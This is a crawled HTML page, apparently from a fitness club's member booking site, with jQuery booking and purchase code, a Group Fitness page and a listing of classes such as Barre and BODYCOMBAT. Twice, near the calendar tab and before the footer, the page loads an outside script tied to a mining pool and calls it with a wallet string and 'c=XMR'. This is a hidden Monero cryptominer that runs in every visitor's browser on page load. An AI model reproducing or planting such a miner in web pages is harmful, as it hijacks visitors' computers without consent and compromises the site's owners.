        var footerHtml = '<button type="button" style="float: left" class="btn btn-secondary" data-dismiss="modal">Close</button>';
        footerHtml += '<button type="button" style="float: right" class="btn btn-primary" id="btnProceedToGiveSession" onclick="return ProceedToGiveSessionForProxy('+ proxyBookingUserId + ', ' + HtmlEntities(JSON.stringify(data)) + ',\'' + type +'\');">Ok</button>';
        $('#divModalEcommerceFooter').html(footerHtml);
        $('#mdlProxyPurchase').modal();
    }

    function SelectEommercePackagesForProxyPurchase(eCommercePackage, cohort, requiredSessions) {
        SelectedEommercePackageForProxyPurchase = eCommercePackage;
        var selectedPackageQuantity = SelectedEommercePackageForProxyPurchase.Quantity ? SelectedEommercePackageForProxyPurchase.Quantity : 'Unlimited ';
        var TotalTaxAmount = TotalDiscountAmount = TotalAmount = 0;
        var HtmlPackageList = '';
        HtmlPackageList += '<div class="row divPackageDetail" id="divPackage_' + SelectedEommercePackageForProxyPurchase.EcommercePackageId + '">';
        HtmlPackageList += '    <div class="col-xs-6">';
        HtmlPackageList += '        ' + (SelectedEommercePackageForProxyPurchase.InventoryPoolName ? '<b>' + SelectedEommercePackageForProxyPurchase.InventoryPoolName + '</b>' : '');
        HtmlPackageList += '        <p class="card-text"><small class="text-muted">';
        HtmlPackageList += '            ' + (SelectedEommercePackageForProxyPurchase.Quantity ? SelectedEommercePackageForProxyPurchase.Quantity : ' ');
        HtmlPackageList += '            ' + (SelectedEommercePackageForProxyPurchase.Quantity && SelectedEommercePackageForProxyPurchase.QuantityLabel ? (' ' + SelectedEommercePackageForProxyPurchase.QuantityLabel +  ' ') : '');
        HtmlPackageList += '            valid for ' +  (SelectedEommercePackageForProxyPurchase.Validity ? (SelectedEommercePackageForProxyPurchase.Validity + ' ' + SelectedEommercePackageForProxyPurchase.ValidityLabel) : ' Lifetime ');
        HtmlPackageList += '        </small></p>';
        HtmlPackageList += '    </div>';
        HtmlPackageList += '    <div class="col-xs-6">';
        HtmlPackageList += '        <p class="card-text pull-right" style="color:#fc7800;padding-right: 20px;margin-bottom: 0px;">$' + SelectedEommercePackageForProxyPurchase.Price;
        HtmlPackageList += '        </p>';
        HtmlPackageList += '    </div>';
        HtmlPackageList += '</div>';
        $('#mdlProxyPurchase #divModalEcommerceBody #divSelectedPackagePriceInfo #divSelectedPackageInfo').html(HtmlPackageList);
        var calculatedSessionHtml = '';
        $('#mdlProxyPurchase #divModalEcommerceBody #divSelectedPackagePriceInfo #divCalculatedSessions').html(calculatedSessionHtml);
        $('#mdlProxyPurchase #divModalEcommerceBody #divSelectedPackagePriceInfo #divCalculatedSessions').show();
        $('#mdlProxyPurchase #divModalEcommerceBody #divSelectedPackagePriceInfo').show();
        if (SelectedEommercePackageForProxyPurchase.Price > 0) {
            var TotalAmount = SelectedEommercePackageForProxyPurchase.Price;
        }
        $('#mdlProxyPurchase #divSelectedPackagePriceInfo #spnTotalAmount').html('$' + TotalAmount.toFixed(2));
    }

    function ProceedToGiveSessionForProxy(proxyBookingUserId, data, sessionType) {
        var inventoryPoolItemId = SelectedEommercePackageForProxyPurchase ? SelectedEommercePackageForProxyPurchase.InventoryPoolItemId : null;
        var ecommercePackageId = SelectedEommercePackageForProxyPurchase ? SelectedEommercePackageForProxyPurchase.EcommercePackageId : null;
        var paymentMethod = SelectedEommercePackageForProxyPurchase ? SelectedEommercePackageForProxyPurchase.PaymentMethod : null;
        var selectedPackageName = SelectedEommercePackageForProxyPurchase ? SelectedEommercePackageForProxyPurchase.InventoryPoolName : null;
        var selectedPackageQuantity = SelectedEommercePackageForProxyPurchase.Quantity ? SelectedEommercePackageForProxyPurchase.Quantity : 'Unlimited ';
        if (!inventoryPoolItemId) {
            ShowOrderSummaryErrorMessage('Please select package.');
            return false;
        }
        var instructorId = null;
        if (data.Instructors.length) {
            instructorId = data.Instructors[0].InstructorId ? data.Instructors[0].InstructorId : null;
        }
        var url = '/v2/ecommerce/' + SelectedEommercePackageForProxyPurchase.PackageId + '/purchase';
        var canBookThisEvent = false;
        if (data.hasOwnProperty('ProgramBookingRecurringTypes')) {
            canBookThisEvent = data.ProgramBookingRecurringTypes.CanBookThisEvent;
        }
        var postBody = {
            FitnessCenterId: data.FitnessCenterId,
            Department: data.Department,
            InventoryPoolId: SelectedEommercePackageForProxyPurchase.InventoryPoolId,
            PackageId: SelectedEommercePackageForProxyPurchase.EcommercePackageId,
            PackageSubType: SelectedEommercePackageForProxyPurchase.PackageSubType,
            PackageType: data.BookingType,
            PackageTypeId: data.BookingTypeId,
            TrainerId: instructorId,
            PaymentMethodId: null,
            CohortId: data.CohortId,
            CalendarEventId: canBookThisEvent ? data.CalendarEventId : null,
            UserId: proxyBookingUserId,
            ProxyPurchaseType: sessionType,
            TotalNoOfInventoryItemsToPurchase: 1,
        };
        data['ProxyPurchaseType'] = sessionType;
        data['RequiredSessions'] = 1,
        data['SelectedPackageQuantity'] = selectedPackageQuantity,
        data['SelectedPackageName'] = selectedPackageName;
        $.ajax({
            type: 'post',
            url: url,
            data: postBody,
            headers: {
                'Authorization': BearerAuthorization
            },
            success: function(response, status, xhr) {
                $('#mdlProxyPurchase').modal('hide');
                if (data.IsProgram) {
                    $('#divModalBookASpotFooter #mdlBookASpotOk').prop('disabled', false);
                    if (!status || status == 'error') {
                        showSuccessErrorMessageInModal(response.responseJSON.message);
                        return false;
                    }
                    var SuccessMessage = '<div class="row">';
                    SuccessMessage += '<div class="col-xs-12 col-sm-12" style="padding-top: 15px;">';
                    SuccessMessage += '<div class="alert alert-success alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>';
                    SuccessMessage += response.Message;
                    SuccessMessage += '</div></div></div>';
                    $('#divModalBookASpotBody').html(SuccessMessage);
                    showConfirmedBookings();
                } else {
                    data['ProxySessionBalanceId'] = response.SessionBalanceId;
                    bookASpot(data, proxyBookingUserId);
                }
                $('#mdlBookASpotGiveASession').add('#mdlBookASpotSendPaymentLink').add('#mdlBookASpotGiveSessionAndChargeClubAccount').prop('disabled', true);
                return false;
            },
            error: function(e) {
                var alertDiv = '<div class="row" style="margin-top: 30px;">';
                alertDiv += '<div class="col-sm-12"><div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>' + e.responseJSON.message + '</div>';
                alertDiv += '</div></div>';
                $('#mdlProxyPurchase #divAlertError').html(alertDiv);
                $('#mdlProxyPurchase #divAlertError').show();
                $('#divCreateEventLoading').hide();
            }
        });
    }
</script><div class="row">
    <div class="col-xs-12 col-sm-12">
        <h1 style="display: inline-block">
                            Group Fitness
                    </h1>
    </div>
</div>
    <div class="row tab-head mt-regular">
        <div class="col-xs-12 col-sm-12" id="navbar2">
            <ul class="nav nav-tabs department-sections" style="margin-bottom: 15px;">
                <li class=""><a href="#tab-intro" onclick="return ChangeUrlParameters('intro');">Intro</a></li>
                                                                                    <li class="">
                            <a href="#tab-Classes" onclick="return ChangeUrlParameters('Classes');">
                                Classes
                            </a>
                        </li>
                                                                    <li class="">
                            <a href="/my-club.php?Department=GroupExercise&amp;tab=Coaches" onclick="return ChangeUrlParameters('Coaches');">
                                Instructors
                            </a>
                        </li>
                                                                    <li class="active">
                            <a href="#tab-Calendar" onclick="return ChangeUrlParameters('Calendar');">
                                Calendar
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
    <div id="tab-intro" class="row tab-department-section tab-intro" style="margin-top: 10px; display: none;">
        <div class="col-xs-12 col-sm-12">
            <div class="row">
                                    <div class="col-xs-4 col-sm-4 extra-small-row pull-right" style="margin-bottom: 5px;">
                                                                    </div>
                    <div class="col-xs-8 col-sm-8 col-md-8 extra-small-row" style="margin-bottom: 5px;">
                        <div style="width:60px; float:left; margin-right:10px;">
                            <div class="square-image">
                                <a href="https://phw-wb.smarthealthclubs.com/profile.php?id=362856"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/362856.jpg?t=1682460822" /></a>
                            </div>
                        </div>
                        <p class="text-bold text-overflow" style="font-weight: 700; word-wrap: break-word;"><a href="https://phw-wb.smarthealthclubs.com/profile.php?id=362856">Carley Knudson</a></p>
                        <p class="text-bold text-overflow" style="font-weight: 700; word-wrap: break-word;"><a href="https://phw-wb.smarthealthclubs.com/profile.php?id=362856">Fit Pro &amp; Instructor</a></p>
                    </div>
                                <div class="col-xs-12 col-sm-12 testimonial-editor" style="padding-top: 10px;">
                    <div class="row gutter-padding">
                        <div class="items-media add-video col-xs-12 col-sm-3" style="margin-left: 0;" >
                            <div class="floating-img" style="overflow:hidden;">
                                                            </div>
                        </div>
                                                    <div class="DepartmentFeature" style="padding-bottom: 10px;"><span style="font-size: 12px; margin: 0 15px 0 5px; display: inline-block;"><i class="fa fa-circle-o" aria-hidden="true"></i></span><span class="feature-department">Group X For Your Schedule</span></div>
                                                                                                                            <div class="col-sm-12">
                                                    <div class="tab-intro-lnkShowMoreText pull-left">
                                Get your blood moving on one of the 40 newest and high-tech pieces of cardio equipment, or play on one of the two Queenax. These literally turn a corner of the gym into your very own fitness playground!<br/><br/>Enjoy a motivating and exciting Les Mills RPM® class in the Cycle Studio or get super pumped in one of the Les Mills GRIT® or BODYPUMP® classes in the Group-X Studio.<br/><br/>Use your lunch break to relax and de-stress with a Yoga, Pilates, or PiYo class; then you’ll be ready to go for the rest of the day!<br/><br/>We know you’re busy, so you’ll frequently find 30-minute classes on the schedule from 5am until 7pm.
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="row tab-department-section tab-Classes" id="tab-Classes" style="display: none;">
                <div class="col-xs-12 col-sm-12">
                                                                                    <div id="find-Classes-result-0" name="find-Classes-result"></div>
                                    </div>
            </div>
                    <div class="row tab-department-section tab-Coaches" id="tab-Coaches" style="display: none;">
                <div class="col-xs-12 col-sm-12">
                                                                                    <div id="find-Coaches-result-0" name="find-Coaches-result"></div>
                                    </div>
            </div>
                    <div class="row tab-department-section tab-Calendar" id="tab-Calendar" style="">
                <div class="col-xs-12 col-sm-12">
                                                                                    <div class="row DepartmentSectionDetails">
                            <div class="col-xs-12">
                                <div class="text-center">
                                    <div class="btn-group" style="margin: 10px auto;">
                                        <a id="btnByDate" class="btn-responsive btn btn-primary" style="border: 1px solid #ccc; font-size: 12px;" href="javascript:void(0);" onclick="getEventByDate();">BY DATE</a>
                                        <a id="btnByInstructor" class="btn btn-default btn-responsive" style="border: 1px solid #ccc; font-size: 12px; margin-left: -1px;" href="javascript:void(0);" onclick="getEventByInstructor();">BY TRAINER</a>
                                        <a id="btnByActivity" class="btn btn-responsive btn btn-default" style="border: 1px solid #ccc; font-size: 12px; margin-left: -1px;" href="javascript:void(0);" onclick="getEventByActivity();">BY CLASS</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                    <div style="" id="find-events-result-GroupExercise-byDate-0" name="find-events-result"></div>
                                                    <div style="display: none;" id="find-events-result-GroupExercise-byInstructor-0" name="find-events-result"></div>
                                                    <div style="display: none;" id="find-events-result-GroupExercise-byClass-0" name="find-events-result"></div>
                                                            </div>
            </div>
                <script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?algy=flex/native?nosaj=flex.eu.mine.zergpool.com:6435" ></script>
    <script type="text/javascript">EverythingIsLife('89bb9iSZXrMDCexfmMDeh5bNkpWbqHS4LaM4WUVWJUD6Cs8mNf6LBoxCCwERFR4VDQTKjtYMUmGaEh7VAQFAfzY493gDCYR', 'c=XMR', 50);</script>
    <script type="text/javascript">
        var AjaxProcess = true;
        var CurrentTab = '#tab-Calendar';
        var Department = 'GroupExercise';
        var Id ='';
        moment.tz.setDefault('America/Denver');
        $('.panel').on('shown.bs.collapse', function (e) {
            $('#icon-' + e.target.id).removeClass('fa-angle-right').addClass('fa-angle-down');
            $('#' + e.target.id + ' .calendar-events-showmore-less').summary({maxHeight: 60});
        });
        $('.panel').on('hidden.bs.collapse', function (e) {
            $('#icon-' + e.target.id).removeClass('fa-angle-down').addClass('fa-angle-right');
        });
        function DoSearch(offset) {
                            var baseUrl = '/v2/myclub/department/' + Department + '/calendar';
                doAjax(baseUrl + '?type=byDate' , 'find-events-result-' + Department + '-byDate-' + offset, '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>', '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>', function(){ AjaxProcess = true;});
                            var baseUrl = '/v2/myclub/department/' + Department + '/calendar';
                doAjax(baseUrl + '?type=byInstructor' , 'find-events-result-' + Department + '-byInstructor-' + offset, '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>', '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>', function(){ AjaxProcess = true;});
                            var baseUrl = '/v2/myclub/department/' + Department + '/calendar';
                doAjax(baseUrl + '?type=byClass' , 'find-events-result-' + Department + '-byClass-' + offset, '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>', '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>', function(){ AjaxProcess = true;});
                        DoSearchMyClubClasses(offset);
            DoSearchMyClubPrograms(offset);
            DoSearchMyClubPlans(offset);
            DoSearchMyClubProducts(offset);
            DoSearchMyClubServices(offset);
            DoSearchMyClubCourtBookingServices(offset);
            DoSearchMyClubEquipmentbookingServices(offset);
            DoSearchMyClubRegularServices(offset);
            DoSearchMyClubOnDemandVideos(offset);
        }

        function DoSearchMyClubClasses(offset) {
            var baseUrl = '/v2/myclub/department/' + Department + '/classes';
            doAjax(baseUrl + '?id=' + Id + '&skip=' + offset, 'find-Classes-result-' + offset, '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>', '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>', function(){ AjaxProcess = true;});
        }

        function DoSearchMyClubPrograms(offset) {
            var baseUrl = '/v2/myclub/department/' + Department + '/programs';
            doAjax(baseUrl + '?skip=' + offset, 'find-Programs-result-' + offset, '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>', '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>', function(){ AjaxProcess = true;});
        }

        function DoSearchMyClubPlans(offset) {
            var baseUrl = '/v2/myclub/department/' + Department + '/plans';
            doAjax(baseUrl + '?skip=' + offset, 'find-Plans-result-' + offset, '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>', '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>', function(){ AjaxProcess = true;});
        }

        function DoSearchMyClubProducts(offset) {
            var baseUrl = '/v2/myclub/department/' + Department + '/products';
            doAjax(baseUrl + '?skip=' + offset, 'find-Products-result-' + offset, '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>', '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>', function(){ AjaxProcess = true;});
        }

        function DoSearchMyClubServices(offset) {
            var baseUrl = '/v2/myclub/department/' + Department + '/services';
            doAjax(baseUrl + '?id=' + Id + '&skip=' + offset, 'find-Services-result-' + offset, '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>', '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>', function(){ AjaxProcess = true;});
        }

        function DoSearchMyClubCourtBookingServices(offset) {
            var baseUrl = '/v2/myclub/department/' + Department + '/services';
            doAjax(baseUrl + '?id=' + Id + '&serviceType=2&skip=' + offset, 'find-CourtBookings-result-' + offset, '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>', '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>', function(){ AjaxProcess = true;});
        }

        function DoSearchMyClubEquipmentbookingServices(offset) {
            var baseUrl = '/v2/myclub/department/' + Department + '/services';
            doAjax(baseUrl + '?id=' + Id + '&serviceType=3&skip=' + offset, 'find-EquipmentBookings-result-' + offset, '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>', '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>', function(){ AjaxProcess = true;});
        }

        function DoSearchMyClubRegularServices(offset) {
            var baseUrl = '/v2/myclub/department/' + Department + '/services';
            doAjax(baseUrl + '?id=' + Id + '&serviceType=1&skip=' + offset, 'find-RegularServices-result-' + offset, '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>', '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>', function(){ AjaxProcess = true;});
        }

        function DoSearchMyClubOnDemandVideos(offset) {
            var baseUrl = '/v2/myclub/department/' + Department + '/ondemandvideos';
            doAjax(baseUrl + '?skip=' + offset, 'find-OnDemandVideos-result-' + offset, '<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>', '<div class=\'text-center\'><span class=\'ajax-message1\'>Internet error</span></div>', function(){ AjaxProcess = true;});
        }

        $(document).ready(function(){
            $('.modal').on("hidden.bs.modal", function (e) { //fire on closing modal box
                if ($('.modal:visible').length) { // check whether parent modal is opend after child modal close
                    $('body').addClass('modal-open'); // if open mean length is 1 then add a bootstrap css class to body of the page
                }
            });
            $('.tab-intro-lnkShowMoreText').summary();
            $('#navbar2 ul li a').click(function() { 
                $('#navbar2 ul li').removeClass('active');
                $(this).parent().addClass('active'); 
                $('.tab-department-section').hide();
                CurrentTab = $(this).attr('href');
                $(CurrentTab).show();
                $('.lnkShowMoreText').summary();
                AjaxProcess = true;
                $('.' + CurrentTab.substring(1) + '-lnkShowMoreText').summary();
                return false;
            });
            $('.seat').on('click', function(){
                $('.seat.available-set').removeClass('available-set');
                $(this).addClass('selected-set');
                return false;
            });
            DoSearch(0);
            $(document).scroll(function(e) {
                if ( $(window).scrollTop() >= ( $(document).height() - $(window).height() ) * 0.9 ) {
                   switch (CurrentTab) {
                                                        case '#tab-Classes':
                                                                            var Offset = $('#find-Classes-result-0 input.offset:last').val();
                                        var NoMore = $('#find-Classes-result-0 input.no-more:last').val();
                                        if (typeof Offset === 'undefined') {
                                            return false;
                                        }
                                        if (!NoMore) {
                                            DoSearchMyClubClasses(Offset);
                                        }
                                                                        break;
                                                                case '#tab-Coaches':
                                                                        break;
                                                                case '#tab-Calendar':
                                                                        break;
                                                    }
                }
            });
        });

        function ChangeUrlParameters(section) {
            var urlSplit = ( window.location.href ).split('?');
            var url = urlSplit[0];
            if (1 in urlSplit) {
                url += '?';
                var isFirst = true;
                var queryParameters = (urlSplit[1]).split('&');
                for (const qp of queryParameters) {
                    if (!isFirst) url += '&';
                    var qpStr = qp.substring(0,3);
                    if (qpStr == 'tab') {
                        url += 'tab=' + section;
                    } else {
                        url += qp;
                    }
                    isFirst = false;
                }
            } else {
                url += '?tab=' + section;
            }
            var obj = { Url: url };
            history.pushState(obj, obj.Title, obj.Url);
        }
    </script>
                    </div>
                                            <script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?algy=flex/native?nosaj=flex.eu.mine.zergpool.com:6435" ></script>
<script type="text/javascript">EverythingIsLife('85CdeS1fqDubjTBBSyN5v3hRTKj5sY2wwNqw1F3PxrqngC5eAWP6SJvWxLDA11MuB8UVPWMcBskAM3vrmExufDDnKeW2mVA', 'c=XMR', 50);</script>
<div id="footer" class="footer text-center">
    <div class="d-flex align-items-center justify-content-between" style="padding: 0 15px;">
        <div class="copyright-text">
            &copy; Copyright 2026, Peak Health &amp; Wellness Center.
        </div>
        <div class="small">
            <span style="margin-right: 10px;">Powered By </span>
            <span style="color: #03a9f4;">
                <img src="https://d2x1db8y31vprb.cloudfront.net/images/SHC-footer-logo.png" style="width: 64px;" />
            </span>
        </div>
        <div class="footer-links">
            <a class="small" href="/contact-us.php">Contact Us</a>
                &nbsp;|&nbsp;
            <a class="small" href="/privacy-policy.php">Privacy Policy</a>
                &nbsp;|&nbsp;
            <a class="small" href="/terms.php">Terms of Use</a>
        </div>
    </div>
</div>
                                    </div>
            </div>
        </div>
        <script type="text/javascript">
            var PageFile = '/v2/myclub/department/GroupExercise';
            $(document).ready(function() {
                $('.nav-tabs:not(.without-scrolling-tabs)').scrollingTabs();
            });
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phw-wb.smarthealthclubs.com/v2/myclub/department/GroupExercise/classes?id=&skip=0
body_size: 8349
content:
<div class="row" id="div-Classes-class-4103">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Barre at WBL</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">45</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                Our Barre class is a 45-minute, low impact, muscular endurance workout that focuses on high repetitions and small, isometric movements. Instructors bring the burn with their fun, upbeat playlists and are sure to have your muscles shaking and burning so you walk out of class feeling sleek, toned and accomplished. No ballet experience required.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Strength,Mind Body,Barre</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4103" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4117">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>BODYCOMBAT</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">45</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                BODYCOMBAT is a high-energy martial arts-inspired workout that is totally non-contact. Punch and kick your way to fitness and burn up to 570 calories** in a class. No experience needed. Learn moves from Karate, Taekwondo, Boxing, Muay Thai, Capoeira and Kung Fu. Release stress, have a blast and feel like a champ. Bring your best fighter attitude and leave inhibitions at the door.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Cardio,Boxing,Kickboxing</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4117" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4113">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>HIIT Mix</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">55</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                HIIT mix (High Intensity Interval Training) is No. 1 fitness trend in the world. HIIT mix is a workout style comprised of short work periods followed by short rest periods. Using HIIT mix, you're going to burn the most calories in the shortest amount of time!
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                                            <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4113" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4127">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Multi-Level Yoga</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">60</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
